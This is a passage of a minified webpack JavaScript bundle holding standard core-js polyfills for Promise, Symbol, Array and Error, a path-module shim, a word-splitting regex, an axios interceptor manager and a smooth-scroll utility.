u===o||u===f.exec?h&&!a?{done:!0,value:v(e,n,i)}:{done:!0,value:s(n,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(f,p,g[1])}l&&u(f[p],"sham",!0)}},d81d:function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").map,o=n("1dde"),a=o("map");r({target:"Array",proto:!0,forced:!a},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},d9b5:function(t,e,n){var r=n("da84"),i=n("d066"),o=n("1626"),a=n("3a9b"),s=n("fdbf"),u=r.Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return o(e)&&a(e.prototype,u(t))}},d9e2:function(t,e,n){var r=n("23e7"),i=n("da84"),o=n("2ba4"),a=n("e5cb"),s="WebAssembly",u=i[s],c=7!==Error("e",{cause:7}).cause,f=function(t,e){var n={};n[t]=a(t,e,c),r({global:!0,forced:c},n)},l=function(t,e){if(u&&u[t]){var n={};n[t]=a(s+"."+t,e,c),r({target:s,stat:!0,forced:c},n)}};f("Error",(function(t){return function(e){return o(t,this,arguments)}})),f("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),f("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),f("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),f("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),f("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),f("URIError",(function(t){return function(e){return o(t,this,arguments)}})),l("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),l("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),l("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var r=n("23e7"),i=n("83ab"),o=n("56ef"),a=n("fc6a"),s=n("06cf"),u=n("8418");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),i=s.f,c=o(r),f={},l=0;while(c.length>l)n=i(r,e=c[l++]),void 0!==n&&u(f,e,n);return f}})},dc4a:function(t,e,n){var r=n("59ed");t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},ddb0:function(t,e,n){var r=n("da84"),i=n("fdbc"),o=n("785a"),a=n("e260"),s=n("9112"),u=n("b622"),c=u("iterator"),f=u("toStringTag"),l=a.values,p=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(r){t[c]=l}if(t[f]||s(t,f,e),i[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(r){t[n]=a[n]}}};for(var h in i)p(r[h]&&r[h].prototype,h);p(o,"DOMTokenList")},ddc6:function(t,e){function n(t){return function(e){return null==t?void 0:t[e]}}t.exports=n},df75:function(t,e,n){var r=n("ca84"),i=n("7839");t.exports=Object.keys||function(t){return r(t,i)}},df7c:function(t,e,n){(function(t){function n(t,e){for(var n=0,r=t.length-1;r>=0;r--){var i=t[r];"."===i?t.splice(r,1):".."===i?(t.splice(r,1),n++):n&&(t.splice(r,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function r(t){"string"!==typeof t&&(t+="");var e,n=0,r=-1,i=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!i){n=e+1;break}}else-1===r&&(i=!1,r=e+1);return-1===r?"":t.slice(n,r)}function i(t,e){if(t.filter)return t.filter(e);for(var n=[],r=0;r<t.length;r++)e(t[r],r,t)&&n.push(t[r]);return n}e.resolve=function(){for(var e="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var a=o>=0?arguments[o]:t.cwd();if("string"!==typeof a)throw new TypeError("Arguments to path.resolve must be strings");a&&(e=a+"/"+e,r="/"===a.charAt(0))}return e=n(i(e.split("/"),(function(t){return!!t})),!r).join("/"),(r?"/":"")+e||"."},e.normalize=function(t){var r=e.isAbsolute(t),a="/"===o(t,-1);return t=n(i(t.split("/"),(function(t){return!!t})),!r).join("/"),t||r||(t="."),t&&a&&(t+="/"),(r?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(i(t,(function(t,e){if("string"!==typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,n){function r(t){for(var e=0;e<t.length;e++)if(""!==t[e])break;for(var n=t.length-1;n>=0;n--)if(""!==t[n])break;return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var i=r(t.split("/")),o=r(n.split("/")),a=Math.min(i.length,o.length),s=a,u=0;u<a;u++)if(i[u]!==o[u]){s=u;break}var c=[];for(u=s;u<i.length;u++)c.push("..");return c=c.concat(o.slice(s)),c.join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!==typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),n=47===e,r=-1,i=!0,o=t.length-1;o>=1;--o)if(e=t.charCodeAt(o),47===e){if(!i){r=o;break}}else i=!1;return-1===r?n?"/":".":n&&1===r?"/":t.slice(0,r)},e.basename=function(t,e){var n=r(t);return e&&n.substr(-1*e.length)===e&&(n=n.substr(0,n.length-e.length)),n},e.extname=function(t){"string"!==typeof t&&(t+="");for(var e=-1,n=0,r=-1,i=!0,o=0,a=t.length-1;a>=0;--a){var s=t.charCodeAt(a);if(47!==s)-1===r&&(i=!1,r=a+1),46===s?-1===e?e=a:1!==o&&(o=1):-1!==e&&(o=-1);else if(!i){n=a+1;break}}return-1===e||-1===r||0===o||1===o&&e===r-1&&e===n+1?"":t.slice(e,r)};var o="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n("4362"))},e01a:function(t,e,n){"use strict";var r=n("23e7"),i=n("83ab"),o=n("da84"),a=n("e330"),s=n("1a2d"),u=n("1626"),c=n("3a9b"),f=n("577e"),l=n("9bf2").f,p=n("e893"),h=o.Symbol,d=h&&h.prototype;if(i&&u(h)&&(!("description"in d)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};p(g,h),g.prototype=d,d.constructor=g;var m="Symbol(test)"==String(h("test")),y=a(d.toString),_=a(d.valueOf),b=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),x=a("".slice);l(d,"description",{configurable:!0,get:function(){var t=_(this),e=y(t);if(s(v,t))return"";var n=m?x(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:g})}},e163:function(t,e,n){var r=n("da84"),i=n("1a2d"),o=n("1626"),a=n("7b0b"),s=n("f772"),u=n("e177"),c=s("IE_PROTO"),f=r.Object,l=f.prototype;t.exports=u?f.getPrototypeOf:function(t){var e=a(t);if(i(e,c))return e[c];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof f?l:null}},e177:function(t,e,n){var r=n("d039");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var r=n("fc6a"),i=n("44d2"),o=n("3f8c"),a=n("69f3"),s=n("9bf2").f,u=n("7dd0"),c=n("c430"),f=n("83ab"),l="Array Iterator",p=a.set,h=a.getterFor(l);t.exports=u(Array,"Array",(function(t,e){p(this,{type:l,target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!c&&f&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(v){}},e2cc:function(t,e,n){var r=n("6eeb");t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},e330:function(t,e,n){var r=n("40d5"),i=Function.prototype,o=i.bind,a=i.call,s=r&&o.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},e391:function(t,e,n){var r=n("577e");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},e439:function(t,e,n){var r=n("23e7"),i=n("d039"),o=n("fc6a"),a=n("06cf").f,s=n("83ab"),u=i((function(){a(1)})),c=!s||u;r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},e538:function(t,e,n){var r=n("b622");e.f=r},e5cb:function(t,e,n){"use strict";var r=n("d066"),i=n("1a2d"),o=n("9112"),a=n("3a9b"),s=n("d2bb"),u=n("e893"),c=n("7156"),f=n("e391"),l=n("ab36"),p=n("c770"),h=n("b980"),d=n("c430");t.exports=function(t,e,n,v){var g=v?2:1,m=t.split("."),y=m[m.length-1],_=r.apply(null,m);if(_){var b=_.prototype;if(!d&&i(b,"cause")&&delete b.cause,!n)return _;var w=r("Error"),x=e((function(t,e){var n=f(v?e:t,void 0),r=v?new _(t):new _;return void 0!==n&&o(r,"message",n),h&&o(r,"stack",p(r.stack,2)),this&&a(b,this)&&c(r,this,x),arguments.length>g&&l(r,arguments[g]),r}));if(x.prototype=b,"Error"!==y&&(s?s(x,w):u(x,w,{name:!0})),u(x,_),!d)try{b.name!==y&&o(b,"name",y),b.constructor=x}catch(k){}return x}}},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},e6cf:function(t,e,n){"use strict";var r,i,o,a,s=n("23e7"),u=n("c430"),c=n("da84"),f=n("d066"),l=n("c65b"),p=n("fea9"),h=n("6eeb"),d=n("e2cc"),v=n("d2bb"),g=n("d44e"),m=n("2626"),y=n("59ed"),_=n("1626"),b=n("861d"),w=n("19aa"),x=n("8925"),k=n("2266"),O=n("1c7e"),S=n("4840"),C=n("2cf4").set,A=n("b575"),E=n("cdf9"),j=n("44de"),L=n("f069"),T=n("e667"),$=n("01b4"),I=n("69f3"),M=n("94ca"),P=n("b622"),D=n("6069"),R=n("605d"),N=n("2d00"),F=P("species"),z="Promise",U=I.getterFor(z),B=I.set,H=I.getterFor(z),W=p&&p.prototype,V=p,q=W,G=c.TypeError,Z=c.document,J=c.process,K=L.f,Y=K,X=!!(Z&&Z.createEvent&&c.dispatchEvent),Q=_(c.PromiseRejectionEvent),tt="unhandledrejection",et="rejectionhandled",nt=0,rt=1,it=2,ot=1,at=2,st=!1,ut=M(z,(function(){var t=x(V),e=t!==String(V);if(!e&&66===N)return!0;if(u&&!q["finally"])return!0;if(N>=51&&/native code/.test(t))return!1;var n=new V((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))},i=n.constructor={};return i[F]=r,st=n.then((function(){}))instanceof r,!st||!e&&D&&!Q})),ct=ut||!O((function(t){V.all(t)["catch"]((function(){}))})),ft=function(t){var e;return!(!b(t)||!_(e=t.then))&&e},lt=function(t,e){var n,r,i,o=e.value,a=e.state==rt,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,f=t.domain;try{s?(a||(e.rejection===at&&gt(e),e.rejection=ot),!0===s?n=o:(f&&f.enter(),n=s(o),f&&(f.exit(),i=!0)),n===t.promise?c(G("Promise-chain cycle")):(r=ft(n))?l(r,n,u,c):u(n)):c(o)}catch(p){f&&!i&&f.exit(),c(p)}},pt=function(t,e){t.notified||(t.notified=!0,A((function(){var n,r=t.reactions;while(n=r.get())lt(n,t);t.notified=!1,e&&!t.rejection&&dt(t)})))},ht=function(t,e,n){var r,i;X?(r=Z.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!Q&&(i=c["on"+t])?i(r):t===tt&&j("Unhandled promise rejection",n)},dt=function(t){l(C,c,(function(){var e,n=t.facade,r=t.value,i=vt(t);if(i&&(e=T((function(){R?J.emit("unhandledRejection",r,n):ht(tt,n,r)})),t.rejection=R||vt(t)?at:ot,e.error))throw e.value}))},vt=function(t){return t.rejection!==ot&&!t.parent},gt=function(t){l(C,c,(function(){var e=t.facade;R?J.emit("rejectionHandled",e):ht(et,e,t.value)}))},mt=function(t,e,n){return function(r){t(e,r,n)}},yt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=it,pt(t,!0))},_t=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw G("Promise can't be resolved itself");var r=ft(e);r?A((function(){var n={done:!1};try{l(r,e,mt(_t,n,t),mt(yt,n,t))}catch(i){yt(n,i,t)}})):(t.value=e,t.state=rt,pt(t,!1))}catch(i){yt({done:!1},i,t)}}};if(ut&&(V=function(t){w(this,q),y(t),l(r,this);var e=U(this);try{t(mt(_t,e),mt(yt,e))}catch(n){yt(e,n)}},q=V.prototype,r=function(t){B(this,{type:z,done:!1,notified:!1,parent:!1,reactions:new $,rejection:!1,state:nt,value:void 0})},r.prototype=d(q,{then:function(t,e){var n=H(this),r=K(S(this,V));return n.parent=!0,r.ok=!_(t)||t,r.fail=_(e)&&e,r.domain=R?J.domain:void 0,n.state==nt?n.reactions.add(r):A((function(){lt(r,n)})),r.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r,e=U(t);this.promise=t,this.resolve=mt(_t,e),this.reject=mt(yt,e)},L.f=K=function(t){return t===V||t===o?new i(t):Y(t)},!u&&_(p)&&W!==Object.prototype)){a=W.then,st||(h(W,"then",(function(t,e){var n=this;return new V((function(t,e){l(a,n,t,e)})).then(t,e)}),{unsafe:!0}),h(W,"catch",q["catch"],{unsafe:!0}));try{delete W.constructor}catch(bt){}v&&v(W,q)}s({global:!0,wrap:!0,forced:ut},{Promise:V}),g(V,z,!1,!0),m(z),o=f(z),s({target:z,stat:!0,forced:ut},{reject:function(t){var e=K(this);return l(e.reject,void 0,t),e.promise}}),s({target:z,stat:!0,forced:u||ut},{resolve:function(t){return E(u&&this===o?V:this,t)}}),s({target:z,stat:!0,forced:ct},{all:function(t){var e=this,n=K(e),r=n.resolve,i=n.reject,o=T((function(){var n=y(e.resolve),o=[],a=0,s=1;k(t,(function(t){var u=a++,c=!1;s++,l(n,e,t).then((function(t){c||(c=!0,o[u]=t,--s||r(o))}),i)})),--s||r(o)}));return o.error&&i(o.value),n.promise},race:function(t){var e=this,n=K(e),r=n.reject,i=T((function(){var i=y(e.resolve);k(t,(function(t){l(i,e,t).then(n.resolve,r)}))}));return i.error&&r(i.value),n.promise}})},e893:function(t,e,n){var r=n("1a2d"),i=n("56ef"),o=n("06cf"),a=n("9bf2");t.exports=function(t,e,n){for(var s=i(e),u=a.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||u(t,l,c(e,l))}}},e8b5:function(t,e,n){var r=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==r(t)}},e95a:function(t,e,n){var r=n("b622"),i=n("3f8c"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},e9c4:function(t,e,n){var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("2ba4"),s=n("e330"),u=n("d039"),c=i.Array,f=o("JSON","stringify"),l=s(/./.exec),p=s("".charAt),h=s("".charCodeAt),d=s("".replace),v=s(1..toString),g=/[\uD800-\uDFFF]/g,m=/^[\uD800-\uDBFF]$/,y=/^[\uDC00-\uDFFF]$/,_=function(t,e,n){var r=p(n,e-1),i=p(n,e+1);return l(m,t)&&!l(y,i)||l(y,t)&&!l(m,r)?"\\u"+v(h(t,0),16):t},b=u((function(){return'"\\udf06\\ud834"'!==f("\udf06\ud834")||'"\\udead"'!==f("\udead")}));f&&r({target:"JSON",stat:!0,forced:b},{stringify:function(t,e,n){for(var r=0,i=arguments.length,o=c(i);r<i;r++)o[r]=arguments[r];var s=a(f,null,o);return"string"==typeof s?d(s,g,_):s}})},ea72:function(t,e,n){var r=n("7559"),i=n("7e8e"),o=n("76dd"),a=n("f4d9");function s(t,e,n){return t=o(t),e=n?void 0:e,void 0===e?i(t)?a(t):r(t):t.match(e)||[]}t.exports=s},f069:function(t,e,n){"use strict";var r=n("59ed"),i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},f36a:function(t,e,n){var r=n("e330");t.exports=r([].slice)},f4d9:function(t,e){var n="\\ud800-\\udfff",r="\\u0300-\\u036f",i="\\ufe20-\\ufe2f",o="\\u20d0-\\u20ff",a=r+i+o,s="\\u2700-\\u27bf",u="a-z\\xdf-\\xf6\\xf8-\\xff",c="\\xac\\xb1\\xd7\\xf7",f="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",l="\\u2000-\\u206f",p=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",h="A-Z\\xc0-\\xd6\\xd8-\\xde",d="\\ufe0e\\ufe0f",v=c+f+l+p,g="['’]",m="["+v+"]",y="["+a+"]",_="\\d+",b="["+s+"]",w="["+u+"]",x="[^"+n+v+_+s+u+h+"]",k="\\ud83c[\\udffb-\\udfff]",O="(?:"+y+"|"+k+")",S="[^"+n+"]",C="(?:\\ud83c[\\udde6-\\uddff]){2}",A="[\\ud800-\\udbff][\\udc00-\\udfff]",E="["+h+"]",j="\\u200d",L="(?:"+w+"|"+x+")",T="(?:"+E+"|"+x+")",$="(?:"+g+"(?:d|ll|m|re|s|t|ve))?",I="(?:"+g+"(?:D|LL|M|RE|S|T|VE))?",M=O+"?",P="["+d+"]?",D="(?:"+j+"(?:"+[S,C,A].join("|")+")"+P+M+")*",R="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",N="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",F=P+M+D,z="(?:"+[b,C,A].join("|")+")"+F,U=RegExp([E+"?"+w+"+"+$+"(?="+[m,E,"$"].join("|")+")",T+"+"+I+"(?="+[m,E+L,"$"].join("|")+")",E+"?"+L+"+"+$,E+"+"+I,N,R,_,z].join("|"),"g");function B(t){return t.match(U)||[]}t.exports=B},f5df:function(t,e,n){var r=n("da84"),i=n("00ee"),o=n("1626"),a=n("c6b6"),s=n("b622"),u=s("toStringTag"),c=r.Object,f="Arguments"==a(function(){return arguments}()),l=function(t,e){try{return t[e]}catch(n){}};t.exports=i?a:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=l(e=c(t),u))?n:f?a(e):"Object"==(r=a(e))&&o(e.callee)?"Arguments":r}},f672:function(t,e,n){"use strict";var r=function(t,e,n,r){return t/=r/2,t<1?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e)},i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){var t=void 0,e=void 0,n=void 0,o=void 0,a=void 0,s=void 0,u=void 0,c=void 0,f=void 0,l=void 0,p=void 0,h=void 0;function d(){return window.scrollY||window.pageYOffset}function v(t){return t.getBoundingClientRect().top+e}function g(t){f||(f=t),l=t-f,p=a(l,e,u,c),window.scrollTo(0,p),l<c?window.requestAnimationFrame(g):m()}function m(){window.scrollTo(0,e+u),t&&s&&(t.setAttribute("tabindex","-1"),t.focus()),"function"===typeof h&&h(),f=!1}function y(f){var l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(c=l.duration||1e3,o=l.offset||0,h=l.callback,a=l.easing||r,s=l.a11y||!1,e=d(),"undefined"===typeof f?"undefined":i(f)){case"number":t=void 0,s=!1,n=e+f;break;case"object":t=f,n=v(t);break;case"string":t=document.querySelector(f),n=v(t);break}switch(u=n-e+o,i(l.duration)){case"number":c=l.duration;break;case"function":c=l.duration(u);break}window.requestAnimationFrame(g)}return y},a=o();e["a"]=a},f6b4:function(t,e,n){"use strict";var r=n("c532");function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},f772:function(t,e,n){var r=n("5692"),i=n("90e3"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},fb6a:function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("e8b5"),a=n("68ee"),s=n("861d"),u=n("23cb"),c=n("07fa"),f=n("fc6a"),l=n("8418"),p=n("b622"),h=n("1dde"),d=n("f36a"),v=h("slice"),g=p("species"),m=i.Array,y=Math.max;r({target:"Array",proto:!0,forced:!v},{slice:function(t,e){var n,r,i,p=f(this),h=c(p),v=u(t,h),_=u(void 0===e?h:e,h);if(o(p)&&(n=p.constructor,a(n)&&(n===m||o(n.prototype))?n=void 0:s(n)&&(n=n[g],null===n&&(n=void 0)),n===m||void 0===n))return d(p,v,_);for(r=new(void 0===n?m:n)(y(_-v,0)),i=0;v<_;v++,i++)v in p&&l(r,i,p[v]);return r.length=i,r}})},fc6a:function(t,e,n){var r=n("44ad"),i=n("1d80");t.exports=function(t){return r(i(t))}},fce3:function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var r=n("4930");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var r=n("da84");t.exports=r.Promise},ffd6:function(t,e,n){var r=n("3729"),i=n("1310"),o="[object Symbol]";function a(t){return"symbol"==typeof t||i(t)&&r(t)==o}t.exports=a}}]);